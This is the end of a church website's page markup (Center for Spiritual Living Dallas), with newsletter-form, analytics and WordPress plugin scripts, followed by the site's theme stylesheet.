            <button type="submit" class="ff-63d3e95becc6781900626ac5__button fd-btn" data-ff-el="submit" data-ff-tab="submit">
              <span>SUBSCRIBE</span>
            </button>
          </div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__success fd-form-success" data-ff-el="success">
          <div data-paragraph="true">Thank you for subscribing!</div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__error fd-form-error" data-ff-el="error"></div>
      </form>
    </div>
  </div>
</div>
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form:handle', {
    formId: '63d3e95becc6781900626ac5',
    rootEl: '.ff-63d3e95becc6781900626ac5',
  });
</script></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/csldallas/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/CSLDallas?fref=ts'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/user/csldallas'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/CSLDallas'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CSLDallas?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/explore/locations/18383069/csldallas?hl=en" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2026 Center for Spiritual Living Dallas | <a style="font-weight:normal" href="https://hookedoncode.com/" target="_blank">Website Design by Hooked On Code</a> | OPTIMIZED FOR SPEED BY <a href="https://w3speedup.com/" target="_blank">W3SPEEDUP</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/csldallas-divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_0","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1350043711854935&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="preload" href="https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
(function($) { 
    function setup_collapsible_submenus() {
        // mobile menu
        $('#mobile_menu .menu-item-has-children > a').after('<span class="menu-closed"></span>');
        $('#mobile_menu .menu-item-has-children > a').each(function() {
            $(this).next().next('.sub-menu').toggleClass('hide',1000);
        });
        $('#mobile_menu .menu-item-has-children > a + span').on('click', function(event) {
            event.preventDefault();
            $(this).toggleClass('menu-open');
            $(this).next('.sub-menu').toggleClass('hide',1000);
        });
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
  
})(jQuery);
</script><link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9DGCNXQVKP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/csldallas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/csldallas.org\/spiritual-motivated-social-engagement\/","stats_nonce":"12beeea824","share_counts":"d47ab3e7f5","follow_counts":"3722a968bb","total_counts":"f7e8b8db78","media_single":"25f2484a70","media_total":"6535973779","generate_all_window_nonce":"0801a7d8bd","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"66d40914f9","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f83294184f","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"9657","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0076a9","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.24.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.24.2" id="salvattore-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128784065\",\"post\":\"9657\",\"tz\":\"-6\",\"srv\":\"csldallas.org\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "128784065", "9657" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.24.2" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.24.2" id="et-builder-modules-script-sticky-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0d8c3a88e42947',t:'MTc2ODkwMTM3MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://csldallas.org/wp-content/et-cache/9657/et-core-unified-9657.min.css?ver=1767077002
body_size: 4056
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#133262}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#0076a9!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#0076a9}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0076a9}.footer-widget h4{color:#0076a9}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#0076a9}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0076a9}a{color:#00aeef}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#133262}#main-header .nav li ul{background-color:#e4e4e4}.nav li ul{border-color:#133262}.et_secondary_nav_enabled #page-container #top-header{background-color:#006898!important}#et-secondary-nav li ul{background-color:#006898}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:#133262}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:13px}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#e4e4e4}#main-footer{background-color:#133262}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#e4e4e4}.footer-widget li:before{border-color:#e4e4e4}#footer-widgets .footer-widget li:before{top:11.45px}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#e4e4e4}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}#footer-bottom{background-color:rgba(255,255,255,0.11)}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:13px}#footer-bottom .et-social-icon a{font-size:20px}#footer-bottom .et-social-icon a{color:#ffffff}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:15px;background-color:rgba(228,228,228,0.84);border-width:3px!important;border-color:#fcfcfc;border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:3px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#133262}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'E';font-size:15px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;line-height:1.2em}@media only screen and (min-width:981px){#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#006898!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#006898}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:!important}.et-fixed-header#top-header a{color:}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Muli',sans-serif}.et_pb_button{font-family:'Muli',sans-serif}#main-header,#et-top-navigation{font-family:'Muli',sans-serif}@media(max-width:767px){.home .et_pb_slider_0 .et_pb_slide{height:102.735vw}.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(2) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(1) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(4) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(7) .et_pb_gallery_image img{aspect-ratio:unset!important}#main-content .et_pb_section_0>.et_pb_fullwidth_header_0{padding-bottom:80px!important;padding-top:50px!important}}#logo,.et_pb_menu__logo img{max-height:140px}@media only screen and (min-width:768px){#logo{margin-top:-25px}}@media only screen and (min-width:768px){.et-fixed-header #logo{max-height:140px;margin-top:-25px;z-index:1000;position:relative}}.et_fixed_nav #main-header,.et_fixed_nav #top-header{z-index:100}#et-info{float:right}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:10px}.donate-menu a{background-color:#a31a63;padding:8px 14px 10px 14px;font-weight:bold!important;letter-spacing:1px;margin-top:-8px;text-transform:uppercase}.tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a{font-size:15px}.light-events h2 a{color:#ffffff!important;font-weight:bold;font-size:22px;line-height:1.6em}.light-events .ecs-grid-sizer{width:30%}.tribe-mini-calendar-event .list-info h2{font-size:16px;line-height:1.2em}.epta-image-area .tribe-events-event-image,.epta-image-area .tribe-events-event-image img{height:300px!important;object-fit:cover}.epta-title-date .event-is-recurring{color:#d9d9d9}#epta-template.epta-template-1 .epta-light-bg,#epta-template.epta-template-1 .epta-countdown-cell,#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,#epta-template.epta-template-1 .epta-addto-calendar a{background-color:#133263!important}.epta-related-box .tribe-events-event-image img{width:100%}.tribe-events-related-events-title,.tribe-related-events{display:none}.epta-related-box .tribe-events-event-image img{object-fit:fill}.epta-image-area .tribe-events-event-image,.epta-image-area .tribe-events-event-image img{object-position:top}.content-library .dp-dfg-skin-default .dp-dfg-header .entry-title{text-transform:none;line-height:1.3em}.tribe-mini-calendar-event .list-date,#tribe-bar-form .tribe-bar-submit input[type=submit]{background:#133262!important}.tribe-events-calendar thead th{background-color:#133262!important}.month-page ul.ecs-event-list{list-style-type:none}.month-page .ecs-event-list .entry-title{display:inline;font-weight:bold}.month-page .ecs-event-list .entry-title a{color:#00aeef}.month-page .ecs-event-list .entry-title a:after{content:': '}.month-page ul li{padding-bottom:20px}.month-page .recurringinfo{display:none}.tribe-events-event-url a{word-wrap:break-word}.education-sidebar-menu a:after{content:' \003e'}.et_pb_bg_layout_light .et_pb_widget li 